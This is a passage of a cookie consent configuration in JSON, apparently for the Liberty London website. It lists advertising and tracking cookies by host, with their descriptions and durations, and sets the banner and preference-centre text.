_cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"4885a574-e009-4cfa-abda-cd44dee61e57","Name":"SIDCC","Host":"google.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6411e12-e59f-48e1-8aaf-d16fcd00fda9","Name":"SAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"eded2439-decc-4caa-a274-da980c3580fb","Name":"S2Sv4","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Sub2 custom cookie. This is a session cookie that stores information such as the presence of an email address against this cookie, the number of pages into this session and a customer or non-customer flag.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2b1e454b-fb05-469b-b2a9-deba606b9343","Name":"__ibxc0","Host":".bounceexchange.com","IsSession":false,"Length":"365","description":"Wunderkind: Used for conversion tracking\nSet when: Email Clickthrough\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5d73a7e6-0e32-48cb-ba55-df529c412d67","Name":"thx_guid","Host":"h.online-metrix.net","IsSession":false,"Length":"1825","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-3af6-72e1-ae98-e181c10905e4","Name":"S2LBHv4","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This sub2 cookie powers the lightbox for newsletter signup","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"27819790-feec-4048-9d16-e43a9dd630e8","Name":"DV","Host":"www.google.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3a8d2c63-ce59-432e-be2e-e4931744f380","Name":"_uetvid","Host":"libertylondon.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"18fd2e7e-4ffa-4962-bf83-e8cdb6da64c2","Name":"_ttp","Host":"libertylondon.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8200c675-5a60-435b-9655-f000020bdba4","Name":"ms_uid","Host":"www.libertylondon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dcf5042d-f857-4018-a90b-f7c78e9924d5","Name":"X-PP-ADS","Host":"paypal.com","IsSession":false,"Length":"300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"b6babc99-da63-4637-ba93-fb40894af205","Name":"__Secure-3PAPISID","Host":"google.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d63ad09f-4047-4423-9db0-03bf18d7f196","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Mircosoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"9c0bbc4e-2f7a-465e-864f-521deb93b534","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dcba41ec-5f8d-4999-8f0a-27ed937709a5","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0d8dcae6-0f06-4bbb-a8c4-be9468ca585d","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"f79726e4-e6ff-4d31-b7b4-d3607b32a27a","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"atdmt.com","DisplayName":"atdmt.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"efde1bc9-f904-4f79-8345-37a102d104d3","Name":"https://cx.atdmt.com/","Host":"atdmt.com","IsSession":true,"Length":"0","description":"Sets a unique ID for the visitor, that allow s third party advertisers to target the visitor with relevant advertisement. Th is pairing service is provided by third party advertisement hubs, which facilitates real-time bidding for advertisers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsrvr.org","DisplayName":"adsrvr.org","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905255-bcb1-719b-a4c8-2581b9d60a8a","Name":"TDID","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-76ce-8407-42bf1b55ff06","Name":"TDCPM","Host":"adsrvr.org","IsSession":false,"Length":"364","description":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","thirdPartyDescription":"This domain is owned by TheTradeDesk. The main business activity is: Ad Serving Platform","patternKey":null,"thirdPartyKey":"Cookie|adsrvr.org","firstPartyKey":"CookieTDCPM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"facebook.com","DisplayName":"facebook.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c56601f4-0030-432d-b2f6-51e8ad111a5d","Name":"_gac","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1eaac15f-1377-49f0-a863-61877f492c83","Name":"_fbc","Host":"facebook.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"adsymptotic.com","DisplayName":"adsymptotic.com","HostId":"H61","Description":"","PrivacyPolicy":"","Cookies":[{"id":"082d8f99-245f-45ef-9128-7b47aff6ac3b","Name":"d/px","Host":"adsymptotic.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linksynergy.com","DisplayName":"linksynergy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e307388d-a570-498f-915f-5e09a431ea22","Name":"t","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"e48f08a4-1296-4e58-b4cc-5fd22bbbd6c0","Name":"consent/v2/p","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5e3593-ae37-474e-b143-705b1fb24a0a","Name":"rmuid","Host":"linksynergy.com","IsSession":false,"Length":"364","description":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","thirdPartyDescription":"This domain is associated with Rakuten LinkShare, a company specializing in affiliate marketing services. The cookies are used for tracking the effectiveness of advertising campaigns and personalizing content.","patternKey":null,"thirdPartyKey":"Cookie|linksynergy.com","firstPartyKey":"Cookiermuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c427e50f-33fa-49e0-8304-9698b4f9ff6a","Name":"Cs","Host":"linksynergy.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d365689-2e8c-4cdd-92d1-da0bdb826423","Name":"rmlconsent_hunterboots.com","Host":"linksynergy.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67bf1087-c7ff-494e-8fb7-7b93a1103387","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","thirdPartyDescription":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|ct.pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"exelator.com","DisplayName":"exelator.com","HostId":"H16","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c544e8e-cfb3-48c2-ac50-821489c556a7","Name":"udo","Host":"exelator.com","IsSession":false,"Length":"150","description":"Collects in formation on user behavior on multiple websites. Th is in formation is used in order to optimize the relevance of advertisement on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2d6c6f12-fd8b-4b7d-a0a6-68733a5379e6","Name":"_fbc","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9cdae7b8-d605-4ee6-a6e5-6dda802b7368","Name":"ads/ga-audiences","Host":"google.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"df359455-d594-4af3-8cc5-91e85753258c","Name":"_gac","Host":"google.com","IsSession":false,"Length":"90","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"17c7f0e9-1447-4c71-8de5-9c71323e041b","Name":"pagead/1p-user-list/#","Host":"google.com","IsSession":true,"Length":"0","description":"Tracks if the user has shown interest in specific products or events across multiple websites and detects h ow the user navigates between sites. This is used for measurement of advertisement efforts and facilitates payment of referral-fees between websites.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dc-storm.com","DisplayName":"dc-storm.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e72fa32-5ded-45e2-b509-0fba34d427db","Name":"rmlconsent_hunterboots.com","Host":"dc-storm.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9c9ed99c-2669-4864-a346-ecdf33e3db15","Name":"t","Host":"dc-storm.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H91","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1eb854c2-ab30-470e-9650-54564f3549b6","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019357cd-4748-7c48-a23c-7d988aa21d8e","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"56d6c516-fab6-4401-8431-8ca9493425c0","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"691f414d-763d-4e68-837c-ced2d181a628","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieYSC","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.libertylondon.com","DisplayName":"www.libertylondon.com","HostId":"H57","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5e852d84-4a5c-406a-8546-e1f85aaf2f1a","Name":"pmStorage","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"Profit Metrics Cookie","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"yahoo.com","DisplayName":"yahoo.com","HostId":"H27","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01922e41-6b29-7fef-98a9-6af1aeb5f565","Name":"A3","Host":"yahoo.com","IsSession":false,"Length":"365","description":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","thirdPartyDescription":"This domain is owned by Yahoo. The main business activity is: Search / Advertising","patternKey":null,"thirdPartyKey":"CookieA3|yahoo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c40-720c-aea9-54d1fb616b8c","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019186df-1c40-75b6-85de-85354e47e066","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-bcb1-7148-a32d-a35c287e83dd","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905255-a50d-7e77-800c-ac9137584197","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"rlcdn.com","DisplayName":"rlcdn.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e3abd37a-6425-45c5-9183-5925f65105c4","Name":"pxrc","Host":"rlcdn.com","IsSession":false,"Length":"59","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookiepxrc","DurationType":1,"category":null,"isThirdParty":false},{"id":"5b46755a-6dbd-4c6c-9a17-aa64fbdde604","Name":"#.gif","Host":"rlcdn.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f58d00-4b42-4f13-8e78-d8fd4b5a2a85","Name":"rlas3","Host":"rlcdn.com","IsSession":false,"Length":"364","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookierlas3","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"816ddb6e-0311-401e-9cbc-bbdbb11871e8","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6f5ada7d-c4ae-46d4-9333-0477bd1d5056","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0197126b-ec2f-70d4-8fc1-3df05bb2af0d","Name":"_PZXXXXXXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Partnerize Cookie - saves clickref when you click on an affliate link","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bat.bing.com","DisplayName":"bat.bing.com","HostId":"H106","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cae9-25af-735f-9564-1cf6f77d8723","Name":"MR","Host":"bat.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bat.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"FF072CBA-291E-4BEE-9032-6D61A00F56EB","CustomGroupId":"C0004","GroupId":"ea301c81-c3d4-487f-883a-060dd277220f","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":false,"Panel":false,"Popup":false,"List":false,"Tab":true,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":true,"BannerRejectAllButtonText":"Essential Cookies Only","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Essential Cookies only","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":false,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":false,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"","GCAdStorage":"","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"","GCPersonalizationStorage":"","GCSecurityStorage":"","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":false,"BInitialFocusLinkAndButton":true,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list 